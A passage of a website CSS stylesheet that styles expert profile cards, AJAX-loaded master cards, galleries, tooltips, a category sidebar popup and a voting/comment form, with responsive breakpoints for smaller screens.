  border: 1px solid #2D2D2D;
  border-radius: 10px;
  z-index: 0;
  transition: all 0.3s ease;
}

.kr-ui-expert-link:hover::after {
  border-color: var(--color-3);
  background-color: var(--color-3);
}

.kr-ui-expert-link-img-box {
  position: relative;
  width: 110px;
  height: 90px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  z-index: 1;
  margin-right: 10px;
}

.kr-ui-expert-link-img {
  width: 80px;
  height: 80px;
  display: block;
  object-fit: cover;
  border-radius: 50%;
}

.kr-ui-expert-link-img-label {
  position: absolute;
  width: 110px;
  height: 42px;
  background: url(../img/expert.svg) center/contain no-repeat;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.kr-ui-expert-link-text-box {
  position: relative;
  -webkit-flex: 1;
  flex: 1;
  z-index: 1;
}

.kr-ui-expert-link-text-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 150%;
  color: var(--color-text);
}

.kr-ui-expert-link-text-subtitle {
  font-weight: 600;
  font-size: 12px;
  line-height: 140%;
  color: var(--color-3);
  margin-top: 5px;
}

.kr-ui-expert-link-text-description {
  font-weight: normal;
  font-size: 13px;
  line-height: 140%;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-tooltip-expert-box {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-tooltip-expert-link {
  position: relative;
}

.kr-ui-tooltip-expert-link:not(:first-child) {
  margin-left: -20px;
}

.kr-ui-tooltip-expert-link-round {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 4px solid #FFF;
  overflow: hidden;
}

.kr-ui-tooltip-expert-link-round:not(.kr-ui-tooltip-expert-link-round-btn)::after {
  position: absolute;
  display: block;
  content: "";
  left: 4px;
  top: 4px;
  bottom: 4px;
  right: 4px;
  border-radius: 50%;
  background: var(--color-3);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-round::after {
  opacity: 0.5
}

.kr-ui-tooltip-expert-link-round img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.kr-ui-tooltip-expert-link-round-btn-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 9px;
  line-height: 140%;
  text-align: center;
  color: #FFFFFF;
}

.kr-ui-tooltip-expert-link-dropdown {
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  padding-bottom: 7px;
  opacity: 0;
  transition: opacity 0.3s ease;
}

.kr-ui-tooltip-expert-link:hover .kr-ui-tooltip-expert-link-dropdown {
  opacity: 1;
}

.kr-ui-tooltip-expert-link-dropdown-text {
  padding: 10px 20px;
  background: #FFFFFF;
  box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: var(--color-text);
  white-space: nowrap;
}

/* AJAX MASTER CARDS */
.kr-ui-master-ajax-box {
  position: relative;
  padding: 20px;
  padding-bottom: 0;
  margin-top: 40px;
  margin-bottom: 40px;
}

.kr-ui-master-ajax-box::before {
  position: absolute;
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 10px;
}

.kr-ui-master-ajax-box-head {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  position: relative;
  margin-bottom: 20px;
}

.kr-ui-master-ajax-box-title {
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-text);
}

.kr-ui-master-ajax-list {
  overflow: visible;
}

.kr-ui-master-ajax-list-wrapper {
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  width: unset;
}

.kr-ui-master-ajax-card {
  width: calc(33.33% - 20px);
  height: unset;
  margin-left: 10px;
  margin-right: 10px;
  margin-bottom: 20px;
  padding: 30px;
  padding-right: 25px;
  border: 1px solid rgba(45, 45, 45, 0.2);
  border-radius: 24px;
  background: #FFF;
  transition: all 0.3s ease;
}

a.kr-ui-master-ajax-card {
  text-decoration: none;
}

.kr-ui-master-ajax-card:hover {
  box-shadow: 0px 10px 10px rgba(156, 149, 215, 0.2);
  border: 1px solid rgba(255, 239, 95, 0.2);
}

.kr-ui-master-ajax-card-head {
  display: -webkit-flex;
  display: flex;
}

.kr-ui-master-ajax-card-img {
  border-radius: 10px;
  width: 70px;
  height: 70px;
  display: block;
  object-fit: cover;
  margin-right: 15px;
}

.kr-ui-master-ajax-card-info {
  -webkit-flex: 1;
  flex: 1;
}

.kr-ui-master-ajax-card-address {
  display: -webkit-flex;
  display: flex;
  font-weight: normal;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
}

.kr-ui-master-ajax-card-address svg {
  fill: var(--color-3);
  width: 15px;
  height: 15px;
  margin-right: 5px;
}

.kr-ui-master-ajax-card-rate {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
  padding: 3px 5px;
  padding-right: 8px;
  margin-top: 10px;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  color: var(--color-3);
  position: relative;
}

.kr-ui-master-ajax-card-rate::before {
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
  content: "";
  background: var(--color-3);
  opacity: 0.1;
  border-radius: 30px;
  left: 0;
  top: 0;
}

.kr-ui-master-ajax-card-rate svg {
  fill: var(--color-3);
  width: 13px;
  height: 14px;
  margin-right: 6px;
}

.kr-ui-master-ajax-card-name {
  margin-top: 10px;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: var(--color-text);
}

.kr-ui-master-ajax-card-job {
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-text);
  margin-top: 10px;
}

.kr-ui-master-ajax-box .select2-container {
  width: 213px!important;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
  height: unset;
  background: transparent;
  border: none;
  border-radius: 5px;
  height: 20px;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0px;
  /*padding-left: 25px;
  padding-right: 10px;*/
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
  color: var(--color-3);
  text-align: right;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-selection--single .select2-selection__placeholder {
  color: unset;
  display: -webkit-inline-flex;
  display: inline-flex;
}

.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__rendered span {
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  align-items: center;
}

.kr-ui-master-ajax-box .select2-selection--single svg:first-child {
  width: 16px;
  height: 20px;
  margin-right: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection--single svg:last-child {
  width: 8px;
  height: 4px;
  margin-left: 10px;
  fill: var(--color-3);
}

.kr-ui-master-ajax-box .select2-selection__arrow,
.kr-ui-master-ajax-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  /*width: 20px;
  height: 20px;
  top: 9px;
  right: 5px;
  background-size: 8px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(../img/select-up.svg);
  transform: rotate(180deg);
  transition: transform 0.3s ease;
  position: static;*/
  display: none;
}

.kr-ui-master-ajax-box .select2-selection__arrow b {
  display: none;
}

.kr-ui-master-ajax-dropdown.select2-dropdown {
  overflow: visible;
  background: #FFFFFF;
  border: none;
  box-shadow: 0px 6px 10px rgba(45, 45, 45, 0.15);
  border-radius: 10px!important;
  padding: 10px;
  padding-top: 16px;
}

.kr-ui-master-ajax-dropdown.select2-dropdown--below {
  transform: translateY(10px);
}

.kr-ui-master-ajax-dropdown.select2-dropdown--above {
  transform: translateY(-10px);
}

.kr-ui-master-ajax-dropdown .select2-results__option {
  padding: 7px 10px;
  line-height: 14px;
  font-size: 14px;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-results__option[aria-selected=true],
.kr-ui-master-ajax-dropdown .select2-results__option--selected {
  color: var(--color-text);
  background-color: #FFF;
}

.kr-ui-master-ajax-dropdown .select2-results__option--highlighted[aria-selected] {
  background-color: #FFF;
  color: var(--color-text);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown {
  padding: 0;
  margin-bottom: 10px;
  position: relative;
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown svg {
  position: absolute;
  width: 14px;
  height: 14px;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  fill: var(--color-3);
}

.kr-ui-master-ajax-dropdown .select2-search--dropdown .select2-search__field {
  height: 40px;
  border-radius: 10px;
  font-size: 14px;
  color: var(--color-text);
  border: 1px solid var(--color-3);
  padding-left: 10px;
  padding-right: 32px;
  /*background: #FFF url(../img/search2.svg) left 10px center/12px no-repeat;*/
}

.kr-ui-master-ajax-dropdown-close {
  position: absolute;
  top: 0;
  right: -40px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #FFF;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  cursor: pointer;
}

.kr-ui-master-ajax-dropdown-close svg {
  width: 14px;
  height: 14px;
  fill: var(--color-3);
}


@media (max-width: 1300px) {
  .kr-ui-article-footer {
    display: block;
  }

  .kr-ui-article-footer-rate {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .kr-ui-article-footer-rate-clickable {
    width: 100%;
    margin-right: 0;
    margin-bottom: 24px;
  }

  .kr-ui-article-footer-rate-current {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
  }

  .kr-ui-article-footer-rate-current:last-child {
    margin-left: 0;
  }

  .kr-ui-article-footer-rate-current-title {
    margin-bottom: 0;
    margin-right: 10px;
  }

  .kr-ui-article-footer-auditors {
    width: 100%;
    margin-top: 10px;
  }

  .kr-ui-article-footer-auditors .kr-ui-article-footer-rate-current-title {
    margin-bottom: 5px;
  }

  .kr-ui-article-footer-auditors-item:hover:not(.kr-opened) .kr-ui-article-footer-auditors-item-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-auditors-item.kr-opened .kr-ui-article-footer-auditors-item-tooltip {
    visibility: visible;
    opacity: 1;
  }


  .kr-ui-article-footer-author-left {
    padding-right: 0;
  }

  .kr-ui-article-footer-author-rate-desctop {
    display: none;
  }

  .kr-ui-article-footer-author-info {
    padding-left: 0;
  }

  .kr-ui-article-footer-author-img {
    width: 62px;
    height: 62px;
  }

  .kr-ui-article-footer-author-head {
    min-height: 63px;
    display: block;
    padding-left: 83px;
  }

  .kr-ui-article-footer-author-social-box {
    margin-top: 7px;
  }

  .kr-ui-article-footer-author-studio-box:hover:not(.kr-opened) .kr-ui-article-footer-author-studio-tooltip {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-article-footer-author-studio-box.kr-opened .kr-ui-article-footer-author-studio-tooltip {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-article-footer-author-studio-tooltip a {
    width: 280px;
  }

  .kr-ui-article-footer-author-studio-tooltip li span {
    white-space: normal;
  }

  .kr-ui-article-footer-top + .kr-ui-article-footer-bottom {
    margin-top: 20px;
  }

  .kr-ui-article-footer-share + .kr-ui-article-footer-author-right {
    margin-bottom: 20px;
  }

  .kr-ui-article-footer-right {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }

  .kr-ui-article-footer-author-right {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-top: 0;
  }

  .kr-ui-article-footer-author-rate-mobile {
    display: block;
    padding-right: 20px;
    max-width: 50%;
  }

  .kr-ui-article-footer-author-amount {
    padding-left: 20px;
    max-width: 50%;
    margin-right: 0;
  }

  .kr-ui-article-footer-author-btn {
    width: 100%;
    margin-top: 20px;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-list {
    overflow: hidden;
  }

  .kr-ui-master-ajax-list-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0;
  }

  .kr-ui-master-ajax-card {
    width: 280px;
    box-sizing: content-box;
    width: 225px;
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 1100px) {

  .kr-ui-expert-social-box {
    position: static;
    padding-top: 10px;
  }

  .kr-ui-popup-close {
    display: none;
  }

  .kr-ui-popup-close-mobile {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    margin-top: 23px;
  }

  .kr-ui-popup-close-mobile svg {
    width: 14px;
    height: 14px;
    fill: var(--color-1);
    margin-right: 10px;
  }

  .kr-ui-popup-close-mobile > span {
    color: var(--color-1);
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  .kr-breadkrumbs {
    display: none;
  }

  .kr-ui-header-article-promo-img,
  .kr-ui-header-article-promo-author-block,
  .kr-ui-header-article-promo-info-clock-subtext {
    display: none;
  }

  .kr-ui-header-article-promo-title {
    margin-bottom: 20px;
  }


  .kr-ui-header-article-promo-img{
    display: flex !important;
    width: 100%;
    height: 200px;
    order: 1;
  }

  .kr-ui-header-article-promo{
    flex-direction: column;
  }

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* EXPERTS */

  .kr-ui-expert-box {
    margin-left: 0;
    margin-right: 0;
  }

  .kr-ui-expert-link {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  /* AJAX MASTER CARDS */
}

@media (min-width: 901px) {
  .kr-ui-sidebar-category-popup-close,
  .kr-ui-sidebar-category-btn {
    display: none;
  }
}

@media (max-width: 900px) {
  .kr-ui-card-slider-from-index {
    overflow: visible;
  }

  .kr-ui-card-slider-from-index .kr-index-slider-control {
    display: none;
  }

  .kr-ui blockquote {
    padding: 43px 15px;
  }

  .kr-ui blockquote::before {
    top: 15px;
    left: 15px;
  }

  .kr-ui blockquote::after {
    right: 15px;
    bottom: 15px;
  }

  .kr-ui-table {
    overflow: auto;
    margin-right: -20px;
    margin-left: -20px;
    padding-left: 20px;
    padding-right: 20px;
    width: calc(100% + 40px);
  }

  .kr-ui-table-scroll {
    width: 920px;
    padding-right: 20px;
  }

  .kr-ui-link {
    padding: 6px;
    padding-right: 10px;
  }

  .kr-ui-link-stars {
    right: unset;
    top: 14px;
    left: 16px;
    width: 60px;
    height: 10px;
  }

  .kr-ui-link-stars::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% + 12px);
    height: calc(100% + 6px);
    background: #352E46;
    opacity: 0.5;
    border-radius: 6px;
    top: -3px;
    left: -6px;
  }

  .kr-default-card-statictic-star-empty {
    position: relative;
  }

  .kr-ui-link-img {
    border-radius: 5px;
  }

  .kr-ui-link-arrow {
    display: none;
  }

  .kr-ui-link-text {
    -webkit-line-clamp: 4;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
  }

  .kr-ui-expert {
    margin-top: 50px;
    padding-bottom: 30px;
  }

  .kr-ui-expert-head {
    min-height: unset;
    padding-left: 0;
  }

  .kr-ui-expert-top {
    display: flex;
    display: -webkit-flex;
    -webkit-align-items: center;
    align-items: center;
    margin-top: -47px;
  }

  .kr-ui-expert-img {
    position: static;
    width: 54px;
    height: 54px;
    margin-right: 10px;
  }

  .kr-ui-feedback {
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 0;
  }

  .kr-ui-feedback-img {
    width: 54px;
    height: 54px;
  }

  .kr-ui-feedback-info {
    padding-left: 64px;
    min-height: 54px;
    margin-bottom: 20px;
    display: block;
  }

  .kr-ui-feedback-name {
    line-height: 21px;
    margin-bottom: 6px;
  }

  .kr-ui-feedback-advanced {
    line-height: 17px;
    margin-bottom: 10px;
  }

  .kr-ui-feedback-text {
    margin-bottom: 0;
    padding: 15px 15px 25px;
  }

  .kr-ui-feedback-text svg {
    transform: rotate(90deg);
    left: 20px;
    top: -10px;
    height: 11px;
  }

  .kr-ui-list-table-scroll {
    overflow: auto;
  }

  .kr-ui-list-table-outer .kr-ui-list-table {
    padding-right: 20px;
  }

  /* Gallery */

  /* Gallery-slider */

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  .kr-ui-sidebar-category-btn {
    background-image: var(--gradient-1);
    width: 100%;
    height: 50px;
    margin-top: 30px;
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    text-align: center;
    color: var(--desctop-nav-link);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-btn svg {
    margin-right: 20px;
    width: 25px;
    height: 19px;
    fill: var(--desctop-nav-link);
  }

  .kr-ui-sidebar-category-popup {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 5;
    width: 100vw;
    height: 100vh;
    background: #FFF;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-sidebar-category-popup:not(.kr-opened) {
    display: none;
  }

  .kr-ui-sidebar-category-popup-content {
    border-radius: 0;
    border: none;
    -webkit-flex: 1;
    flex: 1;
    padding-top: 40px;
    padding-left: 20px;
    padding-right: 10px;
    padding-bottom: 0;
    overflow: hidden;
  }

  .kr-ui-sidebar-category-popup-scroll {
    overflow: auto;
    padding-right: 8px;
    height: 100%;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar {
    width: 2px;
    height: 2px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-thumb {
    background: var(--color-3);
    -webkit-border-radius: 3px;
    border-radius: 3px;
  }

  .kr-ui-sidebar-category-popup-scroll::-webkit-scrollbar-track {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #EAEAEA;
  }

  .kr-ui-sidebar-category-list > li {
    margin-bottom: 25px;
  }

  .kr-ui-sidebar-category-popup-close {
    width: 100%;
    height: 60px;
    font-weight: bold;
    font-size: 14px;
    line-height: 150%;
    text-align: center;
    color: var(--color-ui-sidebar-category-counter-text);
    display: -webkit-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 0px;
    border-radius: 10px;
    border: none;
    text-decoration: none;
    cursor: pointer;
  }

  .kr-ui-sidebar-category-popup-close svg {
    margin-right: 10px;
    width: 14px;
    height: 14px;
    fill: var(--color-ui-sidebar-category-counter-text);
  }

  /* TABLE SLIDER */
  .kr-ui-table-slider-mobile {
    margin-left: -20px;
    margin-right: -20px;
  }

  /* TOOLTIPS */
  .kr-ui-tooltip-box:hover:not(.kr-opened) .kr-ui-tooltip-dropdown {
    visibility: hidden;
    opacity: 0;
  }

  .kr-ui-tooltip-box.kr-opened .kr-ui-tooltip-dropdown {
    visibility: visible;
    opacity: 1;
  }

  .kr-ui-tooltip-dropdown:before {
    display: none;
  }

  /* AUDITORS POPUP */
  .kr-ui-popup-auditors-item {
    width: calc(100% - 10px);
  }

  /* VIDEOBOX */

  .kr-ui-video-box-head {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 20px;
  }

  .kr-ui-video-box-head-img {
    -webkit-align-self: flex-start;
    align-self: flex-start;
  }

  .kr-ui-video-box-head-title {
    width: auto;
    -webkit-flex: 1;
    flex: 1;
    padding-right: 0;
  }

  .kr-ui-video-box-head-text {
    width: 100%;
    -webkit-flex: unset;
    flex: unset;
    margin-top: 20px;
  }

  .kr-ui-video-box-list {
    padding: 20px;
  }

  .kr-ui-video-box-list .swiper-wrapper {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-video-box-list-item-outer {
    padding: 0;
    width: auto!important;
  }

  .kr-ui-video-box-list-item {
    width: 267px;
    height: 150px!important;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child {
    width: 100%;
  }

  .kr-ui-video-box-list-item-outer:first-child:last-child .kr-ui-video-box-list-item {
    width: 100%;
  }

  /* EXPERTS */
  .kr-ui-tooltip-expert-link-dropdown {
    display: none;
  }

  /* AJAX MASTER CARDS */
  .kr-ui-master-ajax-box {
    margin-left: -20px;
    margin-right: -20px;
  }

  .kr-ui-master-ajax-box::before {
    border-radius: 0;
  }

  .kr-ui-master-ajax-box-head {
    display: block;
  }

  .kr-ui-master-ajax-box-title {
    margin-bottom: 20px;
  }

  .kr-ui-master-ajax-list {
    overflow: visible;
  }

  .kr-ui-master-ajax-box .select2-container--default .select2-selection--single {
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    text-align: left;
  }

  .kr-ui-master-ajax-box .select2-container {
    width: 100%!important;
  }

  .kr-ui-master-ajax-dropdown-close {
    right: 0;
    top: -40px;
  }

}


.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.alignleft {
  float: left;
}

img.alignleft,
.wp-caption.alignleft {
  margin: 5px 25px 15px 0;
}

.alignright {
  float: right;
}

img.alignright,
.wp-caption.alignright {
  margin: 5px 0 15px 25px;
}



@media (max-width: 640px) {


  .alignleft,.alignright {
    float: none;
    width: 100%;
  }

  /* PROGRESS-BAR */
  .kr-ui-progress-box {
    display: block;
  }

  .kr-ui-progress-pie {
    margin-bottom: 20px;
  }

  .kr-ui-progress-bar-count {
    padding-left: 32px;
  }

  /* TABLE */


  .kr-ui-list-table td {
    vertical-align: top;
    font-size: 14px;
  }

  .kr-ui-list-table-rate-title {
    padding-left: 30px;
  }

  .kr-ui-list-table-number {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 16px;
  }

  .kr-ui-list-table-title-inner {
    -webkit-align-items: flex-start;
    align-items: flex-start;
  }

  .kr-ui-list-table-row-star {
    margin-top: 4px;
  }

  .kr-ui-list-table-count-black {
    font-size: 16px;
  }

  .kr-ui-list-table-count-grey {
    font-size: 14px;
  }

  .kr-ui-list-table-btn {
    width: 30px;
    height: 30px;
  }

  .kr-ui-list-table-btn:before {
    border-radius: 50%;
  }

  .kr-ui-list-table-btn-text {
    display: none;
  }

  .kr-ui-list-table-btn-arrow {
    display: -webkit-flex;
    display: flex;
  }

  .kr-ui-list-table td {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .kr-ui-list-table-info td:last-child {
    padding: 10px 15px 20px;
  }

  .kr-ui-list-table-info-top {
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-list-table-info-top img {
    margin-right: 0;
    margin-bottom: 22px;
    width: 100%;
    height: 200px;
  }

  .kr-ui-list-anchor-item-topline {
    -webkit-flex-direction: column;
    flex-direction: column;
    margin-bottom: 12px;
  }

  .kr-ui-list-anchor-item-topline-img {
    margin-right: 0;
    margin-bottom: 20px;
    width: 100%;
    height: auto;
  }

  .kr-ui-list-anchor-item-topline-main-expert {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .kr-ui-popup {
    padding: 13px 5px 0 15px;
  }

  .kr-ui-popup-close-mobile {
    padding-bottom: 15px;
  }

  /* Gallery */

  .kr-ui-gallery-list-simple-link {
    padding: 5px;
    width: 50%!important;
  }

  .kr-ui-gallery-list-simple-slider {
    overflow: hidden;
    width: 100%;
  }

  .kr-ui-gallery-list-simple-slider-inner {
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  .kr-ui-gallery-list-simple-slider-link {
    width: 200px!important;
  }

  .kr-ui-gallery-list-simple-text-link-outer {
    width: 100%!important;
  }

  /* Gallery-slider */

  /* Gallery hidden */

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(1),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(2),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(3) {
    width: 33.33%;
    height: 160px;
  }

  .kr-ui-gallery-hidden-box-horisontal a:nth-child(4),
  .kr-ui-gallery-hidden-box-horisontal a:nth-child(5) {
    width: 50%;
  }

  .kr-ui-gallery-hidden-box-vertical a:nth-child(2),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(3),
  .kr-ui-gallery-hidden-box-vertical a:nth-child(4) {
    height: 105px;
  }

  .kr-ui-gallery-hidden-box a.kr-last-visible::after {
    font-size: 34px;
  }

  .kr-ui-gallery-hidden-box-vertical a.kr-last-visible::after {
    line-height: 105px;
  }

  /* INNER HEAD */

  /* INNER FOOT */

  /* SIDEBAR CATEGORY */

  /* TABLE SLIDER */

  /* TOOLTIPS */

  /* AUDITORS POPUP */

  .kr-ui-popup-auditors-item-head {
    min-height: 80px;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
  }

  .kr-ui-popup-auditors-item-text {
    padding-left: 0;
  }

  /* EXPERTS */
  .kr-ui-expert-link-img-box {
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .kr-ui-expert-link-text-head {
    min-height: 90px;
    padding-left: 125px;
    -webkit-justify-content: center;
    justify-content: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-expert-link-text-subtitle {
    margin-top: 10px;
  }
}





.toto_grid_wrap{
  margin: 20px 0px;
  display: flex;
  display: flex;
  flex-wrap: wrap;
}

.toto_grid_wrap .toto_grid_wrap_item{
  width: calc(100% - 10px);
  box-sizing: border-box;
  padding: 5px;
  margin: 5px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
  zbox-shadow: 0px 0px 25px -16px #c3c3c3;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_col_2 .toto_grid_wrap_item {
  width: calc(50% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_3 .toto_grid_wrap_item {
  width: calc(33% - 10px);
  padding: 0px;
  overflow: hidden;
}

.toto_grid_wrap.toto_grid_wrap_col_4 .toto_grid_wrap_item {
  width: calc(25% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_5 .toto_grid_wrap_item {
  width: calc(20% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_6 .toto_grid_wrap_item {
  width: calc(16% - 10px);
}



.toto_grid_wrap_title{
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  margin: 10px 0px;
}

.toto_grid_wrap_item_img img{
  width: 100%;
}

.toto_grid_wrap_item_text{
  font-weight: normal;
  font-size: 13px;
  line-height: 150%;
  color: var(--color-text);
  margin: 5px 0px;
  text-align: center;
  padding: 0px 5px;
}

.toto_grid_wrap_item_link{
  margin: 10px 0px;
  text-align: center;
  font-size: 14px;
}

.toto_grid_wrap_item_link a{
  color: var(--color-3);
}

.toto_grid_wrap_item_link a:hover{
  text-decoration: none;
}




.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a{
  background: var(--gradient-1);
  color: var(--color-4);
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  border-radius: 5px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a:hover,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a:hover{
  background: var(--gradient-2);
}


.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link{
  margin-bottom: 0px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img{
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: var(--color-card-mask);
}


.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item{
  color: #fff;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img img{
  width: 100%;
  height: 100%;
  opacity: 0.4;
  object-fit: cover;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_title,
.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_item_text{
  text-align: left;
  padding: 10px;
  color: var(--color-card-text-2);
}


@media (max-width: 900px) {
  .toto_grid_wrap .toto_grid_wrap_item{
    width: calc(50% - 10px) !important;
  }
}

@media (max-width: 660px) {
  /*.toto_grid_wrap .toto_grid_wrap_item{
    width: calc(100% - 10px) !important;
    margin-left: 0px;
    margin-right: 0px;
  }*/
}


#toto_vote_result{
  max-width: 600px;
}


@media (max-width: 660px) {
  #toto_vote_result {
    max-width: calc(100vw - 40px);
  }

  .toto_vote_comment_input{
    margin-bottom: 10px;
  }
}


.toto_vote_sps_title{
  text-align: center;
  font-size: 20px;
  font-weight: bold;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star{
  justify-content: center;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star-strong{
  font-size: 40px;
}

.toto_vote_comment_title{
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin: 20px;
}

.toto_vote_comment_title span{
  display: block;
  font-size: 17px;
  font-weight: normal;
}


.toto_vote_comment_input,.toto_vote_comment_textare{
  width: 100%;
  height: 45px;
